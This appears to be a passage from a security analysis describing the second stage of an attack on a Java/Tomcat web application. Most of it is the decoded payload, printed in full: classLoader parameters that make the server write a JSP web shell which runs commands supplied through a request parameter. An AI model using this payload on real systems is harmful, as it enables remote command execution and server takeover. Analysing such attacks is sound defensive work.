 Stage 2
After decoding the payload being used from the first stage, we observe the following
parameters and values in the payload:
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%{c2}i
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
%{c1}i.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b =
new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %{suffix}i
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT
class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=